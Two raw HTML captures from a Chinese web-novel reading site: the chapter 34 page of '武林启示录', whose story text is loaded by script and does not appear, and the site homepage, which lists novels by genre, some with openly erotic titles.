

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xiukaxs.com/yd/59338509/34.html
body_size: 3833
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>分节 34:武林启示录 - 阅读 - 秀卡小说网 </title><meta name="keywords" content="分节 34:武林启示录,阅读" /><meta name="description" content="秀卡小说网提供精彩小说作品分节 34在线免费阅读，武林启示录是由才华横溢的作者创作，情节紧张，文笔不俗，人物立体丰满" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.xiukaxs.com/yd/59338509/34.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xiukaxs.com/yd/59338509/34.html" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="秀卡小说网" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="canonical" href="https://m.xiukaxs.com/yd/59338509.html" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_7d56c94d.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='ft',DIR='/',TJ='J815ydu1',xCoverList=[],APP_NAME='秀卡小说网',CDN='https://23.224.199.82:63456/xcdn3/',TWMO='tw',MOD='',ADN='kk',FORM_HASH='b791c55dg9ep7w',CAD=0,CDNV='318',COOKIE_PRE='5ydu1',DOMA='xiukaxs.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xiukaxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/remeng.html">榜单小说</a></li><li><a href="/over.html">完本小说</a></li><li><a href="/all/">书库小说</a></li><li><a rel="nofollow" href="/myhistory/">历史阅读</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=110,CHAPTER=34,BOOKID="59338509",BOOKSET={channel:'0',age:'0'};</script><script src="https://23.224.199.82:63456/xcdn3/js/_chapter.js?318"></script><section class="wrap text-center"><div class="clear8"></div><h1><a href="/yd/59338509.html" id="book-title" data-id="Z3t0" data-type="1" data-book="武林启示录" data-url="/yd/59338509.html" data-chapter="34" data-author="">武林启示录</a><b class="chapter-name"></b></h1><div class="clear8"></div></section><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="bPy3" data-type="1" data-i="34"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加书签 </a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗读</a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滚屏</a></center><div class="clear10"></div><div class="clear10"></div><div class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>XIUKAXS.COM</B><br>请记住&nbsp;<B>秀卡小说网</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://23.224.199.82:63456/xcdn3/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章节内容加载中</span>&nbsp;&nbsp;--<BR>武林启示录</span><br><span class="f14">若无法阅读请更换浏览器或尝试关闭广告屏蔽</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>武林启示录 由 所写，更新于：2017-07-14 22:21。 </p><p>《武林启示录》是作者写的一本小说，人物真实生<span class=y9>&#x4e1c;</span>，情节描写<span class=y9>&#x4e60;</span>腻，<span class=y9>&#x568f;</span>来阅读吧。《武林启示录》精彩章节节选：</p></div></div><div class="chapter-ext-report"><a href="/yd/59338509/relates.html" data-author="" id="relate-btn" class="gray book-author"> [更多相关作品] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="bPy3" data-type="1">[章节报错] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="bPy3" data-type="1">[推荐作品] </a></div><script>initTxt("//img.xiukaxs.com/data/csource/ZKD3rJt/x0/34.book","分节 34")</script><script src="/5ydzm/318.kkjjqn"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="pages"><a href="/yd/59338509/1.html">首章</a><a href="/yd/59338509/33.html" class="prev">上一章(&larr;)</a><a href="/yd/59338509/ml.html" class="mulu">返回目录</a><a href="/yd/59338509/35.html" class="next">下一章(&rarr;)</a><a href="/yd/59338509/110.html">尾章</a></div><div class="f0"><script>window[window["A2_"]||"String"](0);</script></div></div><div class="box-wrap wrap"><div class="bw-title"> 大家正在读 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/yd/RPJQ/1.html"><p>1.出租男友 <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[莫里_]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/RkWC/1.html"><p>2.男主他老是那样绝情 <span class="gray f12">(古代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[漠小兰]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/1401941212/1.html"><p>3.<span class=y9>&#x6c99;</span>洁（完整版） <span class="gray f12">(中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/s4h0/1.html"><p>4.悖理阶梯 <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[群青微尘]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/1736734191/1.html"><p>5.催眠<span class=y9>&#x94c3;&#x5356;</span>清纯女友. <span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[催眠凌辱清纯女友.最新章节：]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/rojH/1.html"><p>6.霍少霸宠：<span class=y9>&#x54c8;</span>妻，要不够 <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[苏晓晨]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/rVzG/1.html"><p>7.重生之不良悍夫 <span class="gray f12">(古代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[许清风]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/52895574/1.html"><p>8.俏美<span class=y9>&#x54c8;</span>妻被<span class=y9>&#x8404;</span>记 <span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[woaisiwa040]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/qvFD/1.html"><p>9.在原始部落当首领（基建） <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[大猫追月]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/r0km/1.html"><p>10.<span class=y9>&#x9668;</span>归莱茵 <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[十一蓝]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/RFXq/1.html"><p>11.七零之国营饭店小厨<span class=y9>&#x576f;</span><span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[曹家大小姐]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/rYSm/1.html"><p>12.染指清纯 <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[姚窕]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/yO0/1.html"><p>13.绝品小村医 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[曾呓]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/268221026/1.html"><p>14.警花相伴 <span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/qGXh/1.html"><p>15.大美人她太撩人[<span class=y9>&#x568f;</span>穿] <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[快乐如初简单]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/qdFt/1.html"><p>16.怪物<span class=y9>&#x8c89;</span>成大师 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[诸葛婉君]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/seYF/1.html"><p>17.错把恐怖游戏当乙游 <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[糯米词]</font></span></a></li><li class="list-item"><a class="item-text" href="/yd/qdih/1.html"><p>18.在恋综推翻万人嫌剧本 <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[伐月]</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/59338509/34"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.xiukaxs.com/">秀卡小说网</a>(xiukaxs.com) All Rights Reserved. <a href="//ft.xiukaxs.com" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/rmailHDTz.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script use="27.449ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xiukaxs.com/?FROM=bjs&u=BJS
body_size: 7457
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>秀卡小说网-免费小说排行榜</title><meta name="keywords" content="秀卡小说网|言情小说" /><meta name="description" content="秀卡小说网xiukaxs.com：创立于2016年，提供灵异悬疑以及各类小说在线阅读及下载。" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.xiukaxs.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xiukaxs.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="秀卡小说网" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_7d56c94d.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='ft',DIR='/',TJ='J815ydu1',xCoverList=[],APP_NAME='秀卡小说网',CDN='https://23.224.199.82:63456/xcdn3/',TWMO='tw',MOD='',ADN='kk',FORM_HASH='99ce23dfg9ep7x',CAD=0,CDNV='318',COOKIE_PRE='5ydu1',DOMA='xiukaxs.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xiukaxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="秀卡小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">秀卡小说网</span><span class="slogan">xiukaxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜要寻找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/remeng.html">榜单小说</a></li><li><a href="/over.html">完本小说</a></li><li><a href="/all/">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"></div><div class="r"><h2>热门小说</h2><ul></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/yd/rGEw.html" target="_blank" title="明星助理上位记"><img data-lazy="/ae01/kf/Ucd91a7a57efe4014b42db6bd147d74143-OG4.jpg?sm" alt="明星助理上位记" author="莫歆" /></a></div><dl><dt><a href="/yd/rGEw.html" title="明星助理上位记">明星助理上位记</a></dt><dd>      磨铁VIP完结 从没想过“娱乐圈”三个自带光环的字有一天在我的生命中会被染成血色。...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/yIG.html" title="灵药妙仙">灵药妙仙</a>/慕流苏</li><li><a href="/yd/R0WT.html" title="今天也在互相掉毛">今天也在互相掉毛</a>/景萝</li><li><a href="/yd/r56i.html" title="快穿：污力男神，宠宠宠！">快穿：污力男神，宠宠宠！</a>/奂楚</li><li><a href="/yd/qeb8.html" title="割舍">割舍</a>/非木非石</li><li><a href="/yd/K61.html" title="能不能轻点虐我[穿书]">能不能轻点虐我[穿书]</a>/大梦当觉</li><li><a href="/yd/qAd4.html" title="豪门吃瓜记录">豪门吃瓜记录</a>/沈中鱼</li><li><a href="/yd/RAw7.html" title="缠溺">缠溺</a>/宋墨归</li><li><a href="/yd/mTI.html" title="玛丽苏直播日常">玛丽苏直播日常</a>/言西早早</li><li><a href="/yd/HPG.html" title="原来你也是炮灰">原来你也是炮灰</a>/羲澜</li><li><a href="/yd/hvC.html" title="冷皇养女成妻">冷皇养女成妻</a>/仙儿</li></ul></div><div class="content"><h2>都市生活</h2><div class="top"><div class="image"><a href="/yd/RSva.html" target="_blank" title="妖帝至尊之邪妃太嚣张/妖帝撩人：逆天邪妃太嚣张"><img data-lazy="//i.xiukaxs.com/uptu/r/efH.jpg?sm" alt="妖帝至尊之邪妃太嚣张/妖帝撩人：逆天邪妃太嚣张" author="公子安爷" /></a></div><dl><dt><a href="/yd/RSva.html" title="妖帝至尊之邪妃太嚣张/妖帝撩人：逆天邪妃太嚣张">妖帝至尊之邪妃太嚣张/妖帝撩人：逆天邪妃太嚣张</a></dt><dd>潇湘书院VIP完结 431.8万字 905.6万阅读 2.3万收藏 文案： 她，是华夏第一兵王...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/q2HS.html" title="死遁后渣攻追悔莫及">死遁后渣攻追悔莫及</a>/傅沉舟</li><li><a href="/yd/rqQZ.html" title="小妖精[快穿]">小妖精[快穿]</a>/故筝</li><li><a href="/yd/bx6F.html" title="原始归来">原始归来</a>/屠静</li><li><a href="/yd/q6pS.html" title="真少爷是大佬心尖宠">真少爷是大佬心尖宠</a>/木槿萌萌哒</li><li><a href="/yd/ybo.html" title="圣手邪医">圣手邪医</a>/贱走偏锋</li><li><a href="/yd/rybB.html" title="医仙小农民">医仙小农民</a>/圣骨架</li><li><a href="/yd/qCEN.html" title="失温玫瑰">失温玫瑰</a>/她行歌</li><li><a href="/yd/srKN.html" title="犯罪专家在恋综杀疯了">犯罪专家在恋综杀疯了</a>/大梦三场</li><li><a href="/yd/1741046136.html" title="超级狂婿">超级狂婿</a>/我本幸运</li><li><a href="/yd/qqZn.html" title="笨小狗">笨小狗</a>/汽水鲨鱼</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/yd/qbvt.html" target="_blank" title="侧写师4：刑侦特勤组"><img data-lazy="//i.xiukaxs.com/uptu/q/dabf.jpg?sm" alt="侧写师4：刑侦特勤组" author="野兔窟主" /></a></div><dl><dt><a href="/yd/qbvt.html" title="侧写师4：刑侦特勤组">侧写师4：刑侦特勤组</a></dt><dd>晋江VIP完结 总书评数：217 当前被收藏数：2300 营养液数：245 文章积分：43,7...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/775029261.html" title="深夜书屋">深夜书屋</a>/纯洁滴小龙</li><li><a href="/yd/bzYD.html" title="（小丸子同人）一起去看海">（小丸子同人）一起去看海</a>/蓝色妖情</li><li><a href="/yd/sRhj.html" title="给死对头上坟却把他气活了">给死对头上坟却把他气活了</a>/鱼曦草</li><li><a href="/yd/qkmC.html" title="对病弱美人巧取豪夺后（穿书）">对病弱美人巧取豪夺后（穿书）</a>/观澄</li><li><a href="/yd/rQai.html" title="中年大叔奇遇记">中年大叔奇遇记</a>/笨鸟木鱼</li><li><a href="/yd/bfHv.html" title="泣爱流沙">泣爱流沙</a>/艳骨陈香</li><li><a href="/yd/rYhP.html" title="冥夫不温柔">冥夫不温柔</a>/奔放的诗人</li><li><a href="/yd/srYZ.html" title="和恐游boss谈恋爱[快穿]">和恐游boss谈恋爱[快穿]</a>/清梦枕星</li><li><a href="/yd/qa7U.html" title="小龙崽才不是大反派！/全球进化后。我不做人了">小龙崽才不是大反派！/全球进化后。我不做人了</a>/楠淮之</li><li><a href="/yd/REnL.html" title="全球灾变：开局建造诺亚方舟">全球灾变：开局建造诺亚方舟</a>/奋斗老九</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/yd/RKdz.html" target="_blank" title="家有美妇"><img data-lazy="//i.xiukaxs.com/typical_679080810_19491.jpg?sm" alt="家有美妇" author="笔墨迹象" /></a></div><dl><dt><a href="/yd/RKdz.html" title="家有美妇">家有美妇</a></dt><dd>晋江VIP完结 总书评数：907 当前被收藏数：1563 营养液数：942 文章积分：33,6...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/1475239128.html" title="诡秘之主">诡秘之主</a>/爱潜水的乌贼</li><li><a href="/yd/bipY.html" title="总有重生者要攻略我媳妇">总有重生者要攻略我媳妇</a>/小隐隐于林</li><li><a href="/yd/QdW.html" title="人臣(GL)">人臣(GL)</a>/千代的爸爸</li><li><a href="/yd/Rs3.html" title="全球三国">全球三国</a>/比萨饼</li><li><a href="/yd/rhI6.html" title="大明小县官">大明小县官</a>/逆年华</li><li><a href="/yd/RiiX.html" title="王爷不想娶亲">王爷不想娶亲</a>/玉面小郎君</li><li><a href="/yd/q5SZ.html" title="大秦始皇后">大秦始皇后</a>/青青小艾</li><li><a href="/yd/qfVn.html" title="（原神同人）[原神]帝君养崽计划">（原神同人）[原神]帝君养崽计划</a>/清风瑶华</li><li><a href="/yd/665556934.html" title="大明：爷爷，我不想当皇上啊">大明：爷爷，我不想当皇上啊</a>/情绪的面具</li><li><a href="/yd/qOHv.html" title="重生之不负卿(强攻强受~宫廷~)">重生之不负卿(强攻强受~宫廷~)</a>/小朱雀</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/yd/qYPJ.html" target="_blank" title="英雄无敌之穷途末路"><img data-lazy="//i.xiukaxs.com/uptu/t/gRaa.jpg?sm" alt="英雄无敌之穷途末路" author="失忆闹钟" /></a></div><dl><dt><a href="/yd/qYPJ.html" title="英雄无敌之穷途末路">英雄无敌之穷途末路</a></dt><dd>起点完结 426.79万字 20.92万总推荐 35周推荐 文案： 没有bug的运...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/r20m.html" title="他不言，她不语[电竞]">他不言，她不语[电竞]</a>/奔富的柴八酱</li><li><a href="/yd/rV8H.html" title="有只海豚想撩我">有只海豚想撩我</a>/焦糖冬瓜</li><li><a href="/yd/R0vS.html" title="警官杨前锋的故事">警官杨前锋的故事</a>/云峰松</li><li><a href="/yd/bTCC.html" title="（足球同人）[足球]错位">（足球同人）[足球]错位</a>/沙十二少</li><li><a href="/yd/mG0.html" title="兔子想吃隔壁草">兔子想吃隔壁草</a>/六盲星</li><li><a href="/yd/ry2B.html" title="她负责貌美如花[娱乐圈+电竞]">她负责貌美如花[娱乐圈+电竞]</a>/千雪ss</li><li><a href="/yd/rR1a.html" title="大神，你家夫人又挂了">大神，你家夫人又挂了</a>/大橘猫</li><li><a href="/yd/rr7T.html" title="[全息网游]杂牌术士">[全息网游]杂牌术士</a>/醉君天</li><li><a href="/yd/rIlW.html" title="英雄联盟之称王加冕">英雄联盟之称王加冕</a>/呆萌的小布</li><li><a href="/yd/Ryah.html" title="国民校草是女生">国民校草是女生</a>/战七少</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/yd/RNv.html" target="_blank" title="玄门天道"><img data-lazy="//i.xiukaxs.com/uptu/A/NRcv.jpg?sm" alt="玄门天道" author="堕落的狼崽" /></a></div><dl><dt><a href="/yd/RNv.html" title="玄门天道">玄门天道</a></dt><dd>试个炼，他居然把传承千年的宝贝拐跑了？！</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/RMha.html" title="仙君！剑下留鱼！">仙君！剑下留鱼！</a>/烬天翼</li><li><a href="/yd/R3xg.html" title="御鼎记">御鼎记</a>/柳语熙</li><li><a href="/yd/q5GM.html" title="我怎么可能有五个爸爸[星际]">我怎么可能有五个爸爸[星际]</a>/半今八两</li><li><a href="/yd/wej.html" title="炮灰重生后（快穿）">炮灰重生后（快穿）</a>/雨落轻尘</li><li><a href="/yd/R7oR.html" title="和死对头上辈子是修真界模范夫夫">和死对头上辈子是修真界模范夫夫</a>/谢亦</li><li><a href="/yd/qRhz.html" title="在万人迷文里当卷王">在万人迷文里当卷王</a>/奶糖方包</li><li><a href="/yd/qa6k.html" title="穿成无情道剑尊的病弱道侣">穿成无情道剑尊的病弱道侣</a>/后简</li><li><a href="/yd/qqSD.html" title="那些年孤独终老的男配[快穿]">那些年孤独终老的男配[快穿]</a>/木木丰色</li><li><a href="/yd/RY7y.html" title="穿越之药师逆袭">穿越之药师逆袭</a>/怀若谷</li><li><a href="/yd/RNzU.html" title="祭品夫人">祭品夫人</a>/暴躁的螃蟹</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/yd/sUmo.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/yd/sUmo/947.html" target="_blank" title="">分节 947</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[萝莉小说]</span><span class="s2"><a href="/yd/bloR.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/yd/bloR/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/yd/1991725127.html" title="">我在废土世界成了通缉犯</a></span><span class="s3"><a href="/yd/1991725127/148.html" target="_blank" title="">Z （四）</a></span><span class="s4">柳寄生</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/yd/1010961290.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/yd/1010961290/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/yd/600953254.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/yd/600953254/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/yd/1255337092.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/yd/1255337092/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/yd/1582938336.html" title="">龙魂侠影</a></span><span class="s3"><a href="/yd/1582938336/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/yd/1364892391.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/yd/1364892391/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/yd/778785364.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/yd/778785364/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/yd/1357593975.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/yd/1357593975/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/yd/1315285830.html" title="">弟弟的女友</a></span><span class="s3"><a href="/yd/1315285830/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[丧尸小说]</span><span class="s2"><a href="/yd/509061562.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/yd/509061562/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/yd/592301813.html" title="">杨家洼情事</a></span><span class="s3"><a href="/yd/592301813/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/yd/1344421636.html" title="">色间道I</a></span><span class="s3"><a href="/yd/1344421636/223.html" target="_blank" title="">结局3（巫山一梦）</a></span><span class="s4">大小钟马</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/yd/1683786525.html" title="">追捕</a></span><span class="s3"><a href="/yd/1683786525/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/yd/1547709230.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/yd/1547709230/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/yd/1136614655.html" title="">超级房东</a></span><span class="s3"><a href="/yd/1136614655/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/yd/281467216.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/yd/281467216/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/yd/1124741936.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/yd/1124741936/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">时空</span><span class="s2"><a href="/yd/sUmo.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/yd/bloR.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/yd/1991725127.html" title="">我在废土世界成了通缉犯</a></span><span class="s5">柳寄生</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/yd/1010961290.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">养成</span><span class="s2"><a href="/yd/481492142.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">未来</span><span class="s2"><a 